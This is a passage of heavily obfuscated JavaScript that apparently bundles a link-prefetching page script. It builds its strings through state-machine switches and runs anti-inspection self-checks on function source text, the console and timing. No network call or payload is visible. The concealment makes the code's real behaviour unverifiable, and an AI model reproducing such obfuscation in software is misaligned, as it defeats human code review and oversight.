282:l7Q[318]="I";l7Q[986]="";l7Q[986]="Ob";l7Q[740]="pwh";F6g=278;break;case 207:l7Q[266]="Interva";l7Q[129]="earT";l7Q[402]="g_";l7Q[506]="dRU2";l7Q[909]="";l7Q[909]="9";l7Q[805]="";F6g=200;break;case 315:l7Q[891]="";l7Q[891]="c8";l7Q[803]="";l7Q[803]="yi_";F6g=311;break;case 621:l7Q[182]+=l7Q[759];l7Q[182]+=l7Q[834];l7Q[869]=l7Q[759];l7Q[869]+=l7Q[504];F6g=617;break;case 257:l7Q[161]="omi";l7Q[396]="";l7Q[714]="r2vr";l7Q[396]="L$";l7Q[941]="xp";l7Q[958]="";F6g=298;break;case 538:l7Q[619]+=l7Q[834];l7Q[769]=l7Q[405];l7Q[769]+=l7Q[767];l7Q[769]+=l7Q[475];l7Q[547]=l7Q[672];l7Q[547]+=l7Q[431];l7Q[547]+=l7Q[605];F6g=531;break;case 617:l7Q[869]+=l7Q[804];l7Q[411]=l7Q[303];l7Q[411]+=l7Q[516];l7Q[411]+=l7Q[620];F6g=613;break;case 484:l7Q[640]="";l7Q[835]="__ab";l7Q[640]="miz";l7Q[905]="ct";F6g=480;break;case 247:l7Q[639]="Custo";l7Q[151]="h3";l7Q[108]="";l7Q[108]="";F6g=243;break;case 120:l7Q[43]="pk";l7Q[35]="";l7Q[99]="lStor";l7Q[35]="fe";F6g=149;break;case 525:l7Q[417]="c9";l7Q[123]="";l7Q[123]="J";l7Q[985]="H5l7";l7Q[350]=3;l7Q[350]=1;F6g=519;break;case 609:l7Q[134]+=l7Q[570];l7Q[134]+=l7Q[759];l7Q[713]=l7Q[788];l7Q[713]+=l7Q[297];l7Q[713]+=l7Q[873];l7Q[621]=l7Q[774];l7Q[621]+=l7Q[926];F6g=602;break;case 319:l7Q[426]="";l7Q[426]="r5";l7Q[243]="";l7Q[243]="w9";F6g=315;break;case 963:i8(S1,"test",l7Q[350],l7Q[893]);F6g=962;break;case 863:l7Q[705]+=l7Q[68];l7Q[147]=l7Q[8];l7Q[147]+=l7Q[759];l7Q[147]+=l7Q[61];l7Q[327]=l7Q[269];F6g=943;break;case 700:l7Q[826]=l7Q[271];l7Q[826]+=l7Q[817];l7Q[826]+=l7Q[166];l7Q[427]=l7Q[128];F6g=696;break;case 801:l7Q[647]+=l7Q[834];l7Q[892]=l7Q[73];l7Q[892]+=l7Q[499];l7Q[892]+=l7Q[32];F6g=797;break;case 653:l7Q[343]+=l7Q[997];l7Q[343]+=l7Q[960];l7Q[927]=l7Q[415];l7Q[927]+=l7Q[986];F6g=649;break;case 820:l7Q[196]+=l7Q[15];l7Q[196]+=l7Q[46];l7Q[356]=l7Q[33];l7Q[356]+=l7Q[22];F6g=899;break;case 719:l7Q[321]=l7Q[24];l7Q[321]+=l7Q[86];l7Q[321]+=l7Q[269];l7Q[792]=l7Q[631];F6g=715;break;case 936:i8(X3,l7Q[422],l7Q[947],l7Q[812]);F6g=935;break;case 757:l7Q[872]=l7Q[123];l7Q[872]+=l7Q[12];l7Q[872]+=l7Q[51];l7Q[877]=l7Q[10];l7Q[877]+=l7Q[99];l7Q[877]+=l7Q[440];F6g=751;break;case 883:l7Q[782]=l7Q[17];l7Q[782]+=l7Q[631];l7Q[782]+=l7Q[14];l7Q[812]=l7Q[303];l7Q[812]+=l7Q[94];F6g=878;break;case 918:i8(X3,l7Q[885],l7Q[947],l7Q[382]);F6g=917;break;case 919:i8(X3,l7Q[247],l7Q[947],l7Q[637]);F6g=918;break;case 932:i8(X3,l7Q[356],l7Q[947],l7Q[196]);F6g=931;break;case 917:i8(X3,l7Q[746],l7Q[947],l7Q[859]);F6g=916;break;case 925:i8(X3,l7Q[299],l7Q[947],l7Q[309]);F6g=924;break;case 907:i8(X3,l7Q[741],l7Q[947],l7Q[386]);F6g=906;break;case 905:i8(X3,l7Q[145],l7Q[947],l7Q[253]);F6g=904;break;case 813:l7Q[247]+=l7Q[632];l7Q[680]=l7Q[649];l7Q[680]+=l7Q[91];l7Q[680]+=l7Q[450];F6g=809;break;case 850:l7Q[710]+=l7Q[89];l7Q[710]+=l7Q[267];l7Q[603]=l7Q[79];l7Q[603]+=l7Q[25];l7Q[603]+=l7Q[905];l7Q[466]=l7Q[817];F6g=844;break;case 915:i8(X3,l7Q[778],l7Q[947],l7Q[578]);F6g=914;break;case 913:i8(X3,l7Q[330],l7Q[947],l7Q[229]);F6g=912;break;case 870:l7Q[378]+=l7Q[31];l7Q[378]+=l7Q[48];l7Q[500]=l7Q[64];l7Q[500]+=l7Q[5];l7Q[500]+=l7Q[123];l7Q[705]=l7Q[1];l7Q[705]+=l7Q[3];F6g=863;break;case 910:i8(X3,l7Q[5],l7Q[947],l7Q[697]);F6g=909;break;case 906:i8(X3,l7Q[903],l7Q[947],l7Q[227]);F6g=905;break;case 931:i8(X3,l7Q[890],l7Q[947],l7Q[488]);F6g=930;break;case 927:i8(X3,l7Q[603],l7Q[947],l7Q[710]);F6g=926;break;case 912:i8(X3,l7Q[980],l7Q[947],l7Q[830]);F6g=911;break;case 903:i8(X3,l7Q[197],l7Q[947],l7Q[137]);F6g=989;break;case 637:l7Q[955]+=l7Q[724];l7Q[635]=l7Q[852];l7Q[635]+=l7Q[797];l7Q[635]+=l7Q[269];F6g=633;break;case 854:l7Q[526]=l7Q[74];l7Q[526]+=l7Q[52];l7Q[526]+=l7Q[834];l7Q[710]=l7Q[55];F6g=850;break;case 929:i8(X3,l7Q[633],l7Q[947],l7Q[224]);F6g=928;break;case 678:l7Q[137]+=l7Q[504];l7Q[137]+=l7Q[987];l7Q[197]=l7Q[410];l7Q[197]+=l7Q[161];F6g=674;break;case 836:l7Q[633]=l7Q[788];l7Q[633]+=l7Q[47];l7Q[633]+=l7Q[90];l7Q[566]=l7Q[62];F6g=832;break;case 858:l7Q[299]+=l7Q[58];l7Q[189]=l7Q[46];l7Q[189]+=l7Q[230];l7Q[189]+=l7Q[16];F6g=854;break;case 781:l7Q[309]+=l7Q[385];l7Q[309]+=l7Q[34];l7Q[299]=l7Q[487];l7Q[299]+=l7Q[400];F6g=858;break;case 923:i8(X3,l7Q[743],l7Q[947],l7Q[280]);F6g=922;break;case 928:i8(X3,l7Q[539],l7Q[947],l7Q[466]);F6g=927;break;case 938:i8(X3,l7Q[705],l7Q[947],l7Q[500]);F6g=937;break;case 685:l7Q[296]=l7Q[151];l7Q[296]+=l7Q[836];l7Q[296]+=l7Q[424];l7Q[187]=l7Q[644];l7Q[187]+=l7Q[416];l7Q[187]+=l7Q[854];l7Q[137]=l7Q[479];F6g=678;break;case 916:i8(X3,l7Q[877],l7Q[947],l7Q[872]);F6g=915;break;case 943:l7Q[327]+=l7Q[82];l7Q[327]+=l7Q[6];F6g=941;break;case 926:i8(X3,l7Q[526],l7Q[947],l7Q[189]);F6g=925;break;case 961:i8(X3,l7Q[876],l7Q[947],l7Q[948]);F6g=960;break;case 824:l7Q[890]=l7Q[76];l7Q[890]+=l7Q[499];l7Q[890]+=l7Q[353];l7Q[196]=l7Q[56];F6g=820;break;case 985:i8(X3,l7Q[219],l7Q[947],l7Q[635]);F6g=984;break;case 874:l7Q[216]=l7Q[730];l7Q[216]+=l7Q[4];l7Q[216]+=l7Q[7];l7Q[378]=l7Q[817];F6g=870;break;case 899:l7Q[356]+=l7Q[788];l7Q[106]=l7Q[67];l7Q[106]+=l7Q[453];l7Q[106]+=l7Q[632];F6g=895;break;case 988:i8(X3,l7Q[898],l7Q[947],l7Q[975]);F6g=987;break;case 674:l7Q[197]+=l7Q[664];l7Q[880]=l7Q[817];l7Q[880]+=l7Q[866];l7Q[880]+=l7Q[756];F6g=670;break;case 649:l7Q[927]+=l7Q[875];l7Q[404]=l7Q[657];l7Q[404]+=l7Q[588];l7Q[404]+=l7Q[310];F6g=645;break;case 979:i8(X3,l7Q[952],l7Q[947],l7Q[226]);F6g=978;break;case 746:l7Q[746]+=l7Q[50];l7Q[382]=l7Q[267];l7Q[382]+=l7Q[23];l7Q[382]+=l7Q[345];F6g=742;break;case 703:l7Q[830]+=l7Q[40];l7Q[830]+=l7Q[691];l7Q[980]=l7Q[126];l7Q[980]+=l7Q[605];F6g=776;break;case 984:i8(X3,l7Q[955],l7Q[947],l7Q[704]);F6g=983;break;case 930:i8(X3,l7Q[558],l7Q[947],l7Q[566]);F6g=929;break;case 973:i8(X3,l7Q[688],l7Q[947],l7Q[194]);F6g=972;break;case 937:i8(X3,l7Q[378],l7Q[947],l7Q[216]);F6g=936;break;case 887:l7Q[629]+=l7Q[83];l7Q[807]=l7Q[930];l7Q[807]+=l7Q[80];l7Q[807]+=l7Q[53];F6g=883;break;case 785:l7Q[794]=l7Q[698];l7Q[794]+=l7Q[29];l7Q[794]+=l7Q[58];l7Q[309]=l7Q[41];F6g=781;break;case 817:l7Q[637]+=l7Q[362];l7Q[637]+=l7Q[27];l7Q[247]=l7Q[38];l7Q[247]+=l7Q[834];F6g=813;break;case 921:i8(X3,l7Q[647],l7Q[947],l7Q[984]);F6g=920;break;case 670:l7Q[810]=l7Q[665];l7Q[810]+=l7Q[724];l7Q[810]+=l7Q[262];l7Q[253]=l7Q[306];F6g=666;break;case 935:i8(X3,l7Q[782],l7Q[947],l7Q[807]);F6g=934;break;case 987:i8(X3,l7Q[505],l7Q[947],l7Q[427]);F6g=986;break;case 878:l7Q[812]+=l7Q[2];l7Q[422]=l7Q[698];l7Q[422]+=l7Q[724];l7Q[422]+=l7Q[9];F6g=874;break;case 765:l7Q[992]+=l7Q[906];l7Q[992]+=l7Q[632];l7Q[578]=l7Q[940];l7Q[578]+=l7Q[43];F6g=761;break;case 966:i8(X3,l7Q[619],l7Q[947],l7Q[311]);F6g=965;break;case 909:i8(X3,l7Q[792],l7Q[947],l7Q[321]);F6g=908;break;case 789:l7Q[743]+=l7Q[95];l7Q[288]=l7Q[367];l7Q[288]+=l7Q[96];l7Q[288]+=l7Q[503];F6g=785;break;case 920:i8(X3,l7Q[699],l7Q[947],l7Q[680]);F6g=919;break;case 939:i8(u4,"map",l7Q[350],l7Q[147]);F6g=938;break;case 772:l7Q[330]=l7Q[730];l7Q[330]+=l7Q[605];l7Q[330]+=l7Q[88];l7Q[821]=l7Q[85];l7Q[821]+=l7Q[19];l7Q[821]+=l7Q[361];l7Q[992]=l7Q[35];F6g=765;break;case 761:l7Q[578]+=l7Q[277];l7Q[778]=l7Q[639];l7Q[778]+=l7Q[584];l7Q[778]+=l7Q[21];F6g=757;break;case 922:i8(X3,l7Q[254],l7Q[947],l7Q[892]);F6g=921;break;case 924:i8(X3,l7Q[794],l7Q[947],l7Q[288]);F6g=923;break;case 958:i8(o1,"apply",l7Q[350],l7Q[721]);F6g=957;break;case 981:i8(X3,l7Q[739],l7Q[947],l7Q[485]);F6g=980;break;case 723:l7Q[801]+=l7Q[144];l7Q[606]=l7Q[632];l7Q[606]+=l7Q[71];l7Q[606]+=l7Q[868];F6g=719;break;case 730:l7Q[386]+=l7Q[513];l7Q[386]+=l7Q[714];l7Q[741]=l7Q[771];l7Q[741]+=l7Q[664];l7Q[741]+=l7Q[917];l7Q[801]=l7Q[318];l7Q[801]+=l7Q[589];F6g=723;break;case 975:i8(X3,l7Q[182],l7Q[947],l7Q[158]);F6g=974;break;case 986:i8(X3,l7Q[826],l7Q[947],l7Q[305]);F6g=985;break;case 972:i8(X3,l7Q[800],l7Q[947],l7Q[636]);F6g=971;break;case 904:i8(X3,l7Q[810],l7Q[947],l7Q[880]);F6g=903;break;case 641:l7Q[704]+=l7Q[462];l7Q[704]+=l7Q[318];l7Q[955]=l7Q[104];l7Q[955]+=l7Q[274];F6g=637;break;case 666:l7Q[253]+=l7Q[631];l7Q[253]+=l7Q[602];l7Q[145]=l7Q[649];l7Q[145]+=l7Q[345];F6g=737;break;case 971:i8(X3,l7Q[185],l7Q[947],l7Q[770]);F6g=970;break;case 969:i8(X3,l7Q[268],l7Q[947],l7Q[626]);F6g=968;break;case 914:i8(X3,l7Q[992],l7Q[947],l7Q[821]);F6g=913;break;case 962:i8(u4,"push",l7Q[350],l7Q[577]);F6g=961;break;case 633:l7Q[219]=l7Q[109];l7Q[219]+=l7Q[698];l7Q[219]+=l7Q[941];l7Q[305]=l7Q[930];l7Q[305]+=l7Q[600];l7Q[305]+=l7Q[702];F6g=700;break;case 977:i8(X3,l7Q[134],l7Q[947],l7Q[203]);F6g=976;break;case 737:l7Q[227]=l7Q[805];l7Q[227]+=l7Q[909];l7Q[227]+=l7Q[479];l7Q[903]=l7Q[541];l7Q[903]+=l7Q[266];l7Q[903]+=l7Q[372];l7Q[386]=l7Q[317];F6g=730;break;case 751:l7Q[859]=l7Q[479];l7Q[859]+=l7Q[504];l7Q[859]+=l7Q[483];l7Q[746]=l7Q[97];l7Q[746]+=l7Q[11];F6g=746;break;case 776:l7Q[980]+=l7Q[373];l7Q[229]=l7Q[641];l7Q[229]+=l7Q[65];l7Q[229]+=l7Q[506];F6g=772;break;case 982:i8(X3,l7Q[927],l7Q[947],l7Q[343]);F6g=981;break;case 809:l7Q[699]=l7Q[653];l7Q[699]+=l7Q[28];l7Q[699]+=l7Q[42];l7Q[984]=l7Q[402];F6g=805;break;case 891:l7Q[223]+=l7Q[49];l7Q[223]+=l7Q[45];l7Q[629]=l7Q[450];l7Q[629]+=l7Q[72];F6g=887;break;case 645:l7Q[439]=l7Q[788];l7Q[439]+=l7Q[127];l7Q[439]+=l7Q[958];l7Q[704]=l7Q[396];F6g=641;break;case 911:i8(X3,l7Q[220],l7Q[947],l7Q[832]);F6g=910;break;case 960:i8(X3,l7Q[576],l7Q[947],l7Q[554]);F6g=959;break;case 715:l7Q[792]+=l7Q[499];l7Q[792]+=l7Q[69];l7Q[697]=l7Q[70];l7Q[697]+=l7Q[98];l7Q[697]+=l7Q[303];F6g=710;break;case 832:l7Q[566]+=l7Q[75];l7Q[566]+=l7Q[230];l7Q[558]=l7Q[81];l7Q[558]+=l7Q[13];F6g=828;break;case 742:l7Q[885]=l7Q[657];l7Q[885]+=l7Q[60];l7Q[885]+=l7Q[37];l7Q[637]=l7Q[93];F6g=817;break;case 959:i8(X3,l7Q[521],l7Q[947],l7Q[765]);F6g=958;break;case 793:l7Q[280]+=l7Q[373];l7Q[280]+=l7Q[757];l7Q[743]=l7Q[123];l7Q[743]+=l7Q[303];F6g=789;break;case 933:i8(X3,l7Q[561],l7Q[947],l7Q[106]);F6g=932;break;case 980:i8(X3,l7Q[113],l7Q[947],l7Q[529]);F6g=979;break;case 690:l7Q[975]+=l7Q[740];l7Q[975]+=l7Q[649];l7Q[898]=l7Q[528];l7Q[898]+=l7Q[921];l7Q[898]+=l7Q[685];F6g=685;break;case 940:i8(w0,"replace",l7Q[350],l7Q[327]);F6g=939;break;case 696:l7Q[427]+=l7Q[657];l7Q[427]+=l7Q[353];l7Q[505]=l7Q[202];l7Q[505]+=l7Q[337];l7Q[505]+=l7Q[668];l7Q[975]=l7Q[108];F6g=690;break;case 983:i8(X3,l7Q[439],l7Q[947],l7Q[404]);F6g=982;break;case 805:l7Q[984]+=l7Q[54];l7Q[984]+=l7Q[78];l7Q[647]=l7Q[92];l7Q[647]+=l7Q[958];F6g=801;break;case 965:i8(X3,l7Q[457],l7Q[947],l7Q[846]);F6g=964;break;case 828:l7Q[558]+=l7Q[372];l7Q[488]=l7Q[44];l7Q[488]+=l7Q[36];l7Q[488]+=l7Q[66];F6g=824;break;case 895:l7Q[561]=l7Q[345];l7Q[561]+=l7Q[57];l7Q[561]+=l7Q[84];l7Q[223]=l7Q[77];F6g=891;break;case 934:i8(X3,l7Q[629],l7Q[947],l7Q[223]);F6g=933;break;case 797:l7Q[254]=l7Q[79];l7Q[254]+=l7Q[365];l7Q[254]+=l7Q[39];l7Q[280]=l7Q[59];F6g=793;break;case 908:i8(X3,l7Q[606],l7Q[947],l7Q[801]);F6g=907;break;case 967:i8(X3,l7Q[547],l7Q[947],l7Q[769]);F6g=966;break;case 978:i8(X3,l7Q[621],l7Q[947],l7Q[713]);F6g=977;break;case 844:l7Q[466]+=l7Q[51];l7Q[466]+=l7Q[26];l7Q[539]=l7Q[18];l7Q[539]+=l7Q[129];F6g=840;break;case 976:i8(X3,l7Q[411],l7Q[947],l7Q[869]);F6g=975;break;case 968:i8(X3,l7Q[186],l7Q[947],l7Q[397]);F6g=967;break;case 970:i8(X3,l7Q[822],l7Q[947],l7Q[839]);F6g=969;break;case 941:var i8=function(I2v,f1s,I2o,e3j){var o8D=2;for(;o8D !== 5;){switch(o8D){case 2:var l4e=[arguments];K4(l7Q[0][0],l4e[0][0],l4e[0][1],l4e[0][2],l4e[0][3]);o8D=5;break;}}};F6g=940;break;case 974:i8(X3,l7Q[761],l7Q[947],l7Q[358]);F6g=973;break;case 964:i8(X3,l7Q[956],l7Q[947],l7Q[718]);F6g=963;break;case 840:l7Q[539]+=l7Q[63];l7Q[224]=l7Q[499];l7Q[224]+=l7Q[87];l7Q[224]+=l7Q[20];F6g=836;break;case 710:l7Q[832]=l7Q[460];l7Q[832]+=l7Q[825];l7Q[832]+=l7Q[649];l7Q[220]=l7Q[30];l7Q[220]+=l7Q[925];l7Q[220]+=l7Q[921];l7Q[830]=l7Q[85];F6g=703;break;case 989:i8(X3,l7Q[187],l7Q[947],l7Q[296]);F6g=988;break;}}function o1(B8e){var Y9H=2;for(;Y9H !== 5;){switch(Y9H){case 2:var X_Z=[arguments];return X_Z[0][0].Function;break;}}}function u4(K$H){var O3d=2;for(;O3d !== 5;){switch(O3d){case 2:var K6B=[arguments];return K6B[0][0].Array;break;}}}function S1(G$N){var p$R=2;for(;p$R !== 5;){switch(p$R){case 2:var Z3A=[arguments];return Z3A[0][0].RegExp;break;}}}}p35aE.P5=function(){return typeof p35aE[56037].w2z0B8A === 'function'?p35aE[56037].w2z0B8A.apply(p35aE[56037],arguments):p35aE[56037].w2z0B8A;};p35aE[380254]=284;p35aE.B5=function(){return typeof p35aE[31146].A326giO === 'function'?p35aE[31146].A326giO.apply(p35aE[31146],arguments):p35aE[31146].A326giO;};p35aE[56037]=(function(z4){function z9(o7){var g$=2;for(;g$ !== 25;){switch(g$){case 2:var s5,c3,K6,L8,P3,B7,N0;g$=1;break;case 1:g$=!B4--?5:4;break;case 10:g$=!B4--?20:19;break;case 5:N0=r5[z4[4]];g$=4;break;case 4:g$=!B4--?3:9;break;case 3:c3=27;g$=9;break;case 13:P3=z4[7];g$=12;break;case 15:g$=L8 >= 0 && L8 - o7 <= c3?27:16;break;case 16:return s5;break;case 20:s5=true;g$=19;break;case 26:r4='j-002-00003';g$=16;break;case 12:g$=!B4--?11:10;break;case 9:g$=!B4--?8:7;break;case 18:s5=false;g$=17;break;case 17:r4='j-002-00005';g$=16;break;case 8:K6=z4[6];g$=7;break;case 19:g$=B7 >= 0 && o7 - B7 <= c3?18:15;break;case 11:B7=(P3 || P3 === 0) && N0(P3,c3);g$=10;break;case 14:g$=!B4--?13:12;break;case 27:s5=false;g$=26;break;case 7:g$=!B4--?6:14;break;case 6:L8=K6 && N0(K6,c3);g$=14;break;}}}var K1=2;for(;K1 !== 10;){switch(K1){case 7:a2=r7.K0YXI(new r5[v7]("^['-|]"),'S');K1=6;break;case 13:K1=!B4--?12:11;break;case 14:z4=z4.X1e3y(function(C$){var K9=2;for(;K9 !== 13;){switch(K9){case 7:K9=!g2?6:14;break;case 5:g2='';K9=4;break;case 8:P6++;K9=3;break;case 6:return;break;case 1:K9=!B4--?5:4;break;case 3:K9=P6 < C$.length?9:7;break;case 2:var g2;K9=1;break;case 14:return g2;break;case 4:var P6=0;K9=3;break;case 9:g2+=r5[a2][f0](C$[P6] + 117);K9=8;break;}}});K1=13;break;case 9:r7=typeof f0;K1=8;break;case 2:var r5,r7,a2,B4;K1=1;break;case 1:K1=!B4--?5:4;break;case 12:var W1,Z2=0,r4;K1=11;break;case 5:r5=p35aE[387308];K1=4;break;case 11:return {w2z0B8A:function(S7){var I4=2;for(;I4 !== 6;){switch(I4){case 4:W1=z9(m0);I4=3;break;case 5:I4=!B4--?4:3;break;case 9:Z2=m0 + 60000;I4=8;break;case 3:I4=!B4--?9:8;break;case 1:I4=m0 > Z2?5:8;break;case 2:var m0=new r5[z4[0]]()[z4[1]]();I4=1;break;case 8:var I_=(function(F4,S4){var C5=2;for(;C5 !== 10;){switch(C5){case 5:C5=typeof S4 === 'undefined' && typeof z4 !== 'undefined'?4:3;break;case 13:w2++;C5=9;break;case 1:F4=S7;C5=5;break;case 6:C5=w2 === 0?14:12;break;case 7:var L2=O4[S4[2]](O4[S4[5]] - 1);C5=6;break;case 3:var E8,w2=0;C5=9;break;case 2:C5=typeof F4 === 'undefined' && typeof S7 !== 'undefined'?1:5;break;case 8:var O4=r5[S4[4]](F4[S4[2]](w2),16)[S4[3]](2);C5=7;break;case 14:E8=L2;C5=13;break;case 4:S4=z4;C5=3;break;case 9:C5=w2 < F4[S4[5]]?8:11;break;case 11:return E8;break;case 12:E8=E8 ^ L2;C5=13;break;}}})(undefined,undefined);return I_?W1:!W1;break;}}}};break;case 4:var f0='fromCharCode',v7='RegExp';K1=3;break;case 3:K1=!B4--?9:8;break;case 6:K1=!B4--?14:13;break;case 8:K1=!B4--?7:6;break;}}})([[-49,-20,-1,-16],[-14,-16,-1,-33,-12,-8,-16],[-18,-13,-20,-3,-52,-1],[-1,-6,-34,-1,-3,-12,-7,-14],[-5,-20,-3,-2,-16,-44,-7,-1],[-9,-16,-7,-14,-1,-13],[-64,-4,-8,-17,-14,-67,-62,-60,-69],[]]);p35aE[51000]=p35aE[31146];p35aE[31146]=(function(){var M$=2;for(;M$ !== 9;){switch(M$){case 2:var D8=[arguments];D8[9]=undefined;D8[1]={};D8[1].A326giO=function(){var E3=2;for(;E3 !== 90;){switch(E3){case 4:z7[8]=[];z7[6]={};E3=9;break;case 52:z7[8].M2iirsX(z7[15]);z7[8].M2iirsX(z7[3]);z7[8].M2iirsX(z7[49]);z7[8].M2iirsX(z7[53]);E3=48;break;case 32:z7[91].S6=function(){var Z_=function(){return ('X').toLocaleLowerCase();};var y8=(/\x78/).F8TnY6P(Z_ + []);return y8;};z7[58]=z7[91];z7[34]={};z7[34].S3=['z$'];z7[34].S6=function(){var D6=typeof t_ikmSN === 'function';return D6;};E3=44;break;case 69:E3=(function(F6){var k0=2;for(;k0 !== 22;){switch(k0){case 6:F2[6]=F2[0][0][F2[2]];k0=14;break;case 5:return;break;case 1:k0=F2[0][0].length === 0?5:4;break;case 26:k0=F2[5] >= 0.5?25:24;break;case 16:k0=F2[2] < F2[3].length?15:23;break;case 7:k0=F2[2] < F2[0][0].length?6:18;break;case 19:F2[2]++;k0=7;break;case 8:F2[2]=0;k0=7;break;case 25:F2[7]=true;k0=24;break;case 14:k0=typeof F2[8][F2[6][z7[19]]] === 'undefined'?13:11;break;case 11:F2[8][F2[6][z7[19]]].t+=true;k0=10;break;case 4:F2[8]={};F2[3]=[];F2[2]=0;k0=8;break;case 13:F2[8][F2[6][z7[19]]]=(function(){var Q9=2;for(;Q9 !== 9;){switch(Q9){case 2:var P8=[arguments];P8[4]={};P8[4].h=0;Q9=4;break;case 4:P8[4].t=0;return P8[4];break;}}}).H5l7Jc9(this,arguments);k0=12;break;case 15:F2[9]=F2[3][F2[2]];F2[5]=F2[8][F2[9]].h / F2[8][F2[9]].t;k0=26;break;case 18:F2[7]=false;k0=17;break;case 24:F2[2]++;k0=16;break;case 17:F2[2]=0;k0=16;break;case 20:F2[8][F2[6][z7[19]]].h+=true;k0=19;break;case 23:return F2[7];break;case 12:F2[3].M2iirsX(F2[6][z7[19]]);k0=11;break;case 2:var F2=[arguments];k0=1;break;case 10:k0=F2[6][z7[89]] === z7[31]?20:19;break;}}})(z7[27])?68:67;break;case 23:z7[83]={};z7[83].S3=['n7'];z7[83].S6=function(){var d_=function(){return ('x').toLocaleUpperCase();};var v3=(/\130/).F8TnY6P(d_ + []);return v3;};z7[53]=z7[83];E3=34;break;case 57:E3=z7[18] < z7[8].length?56:69;break;case 5:return 49;break;case 62:z7[78]='S3';z7[89]='O3';z7[26]='S6';z7[19]='l1';E3=58;break;case 15:z7[5]=z7[1];z7[81]={};z7[81].S3=['n7'];z7[81].S6=function(){var j3=function(){return ('x y').slice(0,1);};var b_=!(/\u0079/).F8TnY6P(j3 + []);return b_;};z7[99]=z7[81];E3=23;break;case 58:z7[18]=0;E3=57;break;case 9:z7[6].S3=['n7'];E3=8;break;case 6:z7[7]={};z7[7].S3=['n7'];z7[7].S6=function(){var z8=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var L9=(/\u0074\162\x75\x65/).F8TnY6P(z8 + []);return L9;};z7[4]=z7[7];E3=11;break;case 71:z7[65]++;E3=76;break;case 2:var z7=[arguments];E3=1;break;case 67:D8[9]=97;E3=66;break;case 76:E3=z7[65] < z7[39][z7[78]].length?75:70;break;case 1:E3=D8[9]?5:4;break;case 66:return 19;break;case 34:z7[91]={};z7[91].S3=['n7'];E3=32;break;case 11:z7[2]={};z7[2].S3=['z$'];z7[2].S6=function(){var A7=false;var R4=[];try{for(var a4 in console){R4.M2iirsX(a4);}A7=R4.length === 0;}catch(Q1){}var E4=A7;return E4;};z7[3]=z7[2];z7[1]={};z7[1].S3=['z$'];z7[1].S6=function(){var w9=typeof u_obcN$ === 'function';return w9;};E3=15;break;case 8:z7[6].S6=function(){var Q8=function(){return String.fromCharCode(0x61);};var p_=!(/\x30\u0078\x36\u0031/).F8TnY6P(Q8 + []);return p_;};z7[9]=z7[6];E3=6;break;case 70:z7[18]++;E3=57;break;case 56:z7[39]=z7[8][z7[18]];try{z7[72]=z7[39][z7[26]]()?z7[31]:z7[24];}catch(x6){z7[72]=z7[24];}E3=77;break;case 38:z7[70].S3=['n7'];z7[70].S6=function(){var k5=function(){return decodeURI('%25');};var j8=!(/\x32\x35/).F8TnY6P(k5 + []);return j8;};z7[33]=z7[70];z7[8].M2iirsX(z7[9]);z7[8].M2iirsX(z7[33]);E3=52;break;case 48:z7[8].M2iirsX(z7[4]);z7[8].M2iirsX(z7[58]);z7[8].M2iirsX(z7[5]);z7[8].M2iirsX(z7[99]);z7[27]=[];z7[31]='q6';z7[24]='r9';E3=62;break;case 68:E3=71?68:67;break;case 75:z7[11]={};z7[11][z7[19]]=z7[39][z7[78]][z7[65]];z7[11][z7[89]]=z7[72];z7[27].M2iirsX(z7[11]);E3=71;break;case 77:z7[65]=0;E3=76;break;case 44:z7[49]=z7[34];z7[57]={};z7[57].S3=['z$'];z7[57].S6=function(){var h4=typeof u4gSwOb === 'function';return h4;};z7[15]=z7[57];z7[70]={};E3=38;break;}}};M$=3;break;case 3:return D8[1];break;}}})();p35aE.d6=function(){return typeof p35aE[31146].A326giO === 'function'?p35aE[31146].A326giO.apply(p35aE[31146],arguments):p35aE[31146].A326giO;};p35aE.U6=function(){return typeof p35aE[56037].w2z0B8A === 'function'?p35aE[56037].w2z0B8A.apply(p35aE[56037],arguments):p35aE[56037].w2z0B8A;};function p35aE(){}p35aE[317993]=329;p35aE[454045]=447;p35aE[258001]="_pj";p35aE[387308].i2oo=p35aE;p35aE[342002]=p35aE[31146];p35aE.X9=function(p2){p35aE.B5();if(p35aE && p2)return p35aE.P5(p2);};p35aE.v_=function(y4){p35aE.B5();if(p35aE)return p35aE.U6(y4);};p35aE.i$=function(L1){p35aE.B5();if(p35aE && L1)return p35aE.P5(L1);};!(function(e){var A_=p35aE;A_.d6();A_.H5=function(T2){A_.B5();if(A_)return A_.P5(T2);};(A_.H5('\x34\u0062\u0063\u0064')?"":'\x66\x75\x6e\x63\x74\x69\x6f\u006e') == typeof i15$J && i15$J.amd?i15$J(A_.i$('\x62\x37\x32\u0063')?"":'\x69\x6e\x64\u0065\x78',e):e();})(function(){"use strict";var d5=p35aE;d5.W9=function(A2){d5.d6();if(d5 && A2)return d5.U6(A2);};function s(e,t){((d5.X9('\x39\x32\u0033\x38')?1:null) == t || t > e.length) && (t=e.length);for(var i=d5.W9('\u0032\u0066\u0038\x32')?0:1,n=D8wWx(t);i < t;i++){n[i]=e[i];}d5.B5();return n;}function c(e,t,i){d5.B5();return (e(i={'\x70\x61\x74\x68':t,'\x65\x78\x70\x6f\x72\x74\x73':{},'\x72\x65\x71\x75\x69\x72\x65':function(e,t){d5.d6();return (function(){throw S$Cfpo('\u0044\u0079\x6e\x61\u006d\u0069\x63\x20\u0072\u0065\u0071\x75\x69\u0072\x65\u0073\x20\x61\u0072\x65\x20\x6e\u006f\u0074\u0020\u0063\u0075\x72\x72\x65\u006e\x74\x6c\x79\x20\u0073\x75\u0070\x70\u006f\u0072\x74\u0065\x64\u0020\x62\u0079\u0020\x40\x72\u006f\u006c\x6c\u0075\x70\x2f\u0070\x6c\x75\x67\u0069\x6e\u002d\x63\u006f\x6d\x6d\x6f\u006e\u006a\u0073');})(null == t && i.path);}},i.exports),i.exports);}function eK(e){d5.B5();if(e && e.href && (!e3 || ('\x69\u006e\u0073\u0074\x61\u006e\u0074' in e.dataset)) && (e4 || e.origin == U1KZA4.origin || ('\x69\u006e\u0073\u0074\x61\x6e\x74' in e.dataset)) && ['\u0068\x74\x74\x70\x3a','\x68\u0074\x74\x70\u0073\x3a'].includes(e.protocol) && ('\u0068\x74\x74\x70\x3a' != e.protocol || '\x68\x74\u0074\x70\x73\x3a' != U1KZA4.protocol) && (eV || !e.search || ('\x69\x6e\x73\u0074\u0061\x6e\u0074' in e.dataset)) && !(e.hash && e.pathname + e.search == U1KZA4.pathname + U1KZA4.search || ('\u006e\x6f\x49\x6e\x73\x74\u0061\x6e\x74' in e.dataset)))return !0;}function n(e,t,n){return (t && i(e.prototype,t),n && i(e,n),e);}d5.n6=function(m2){if(d5)return 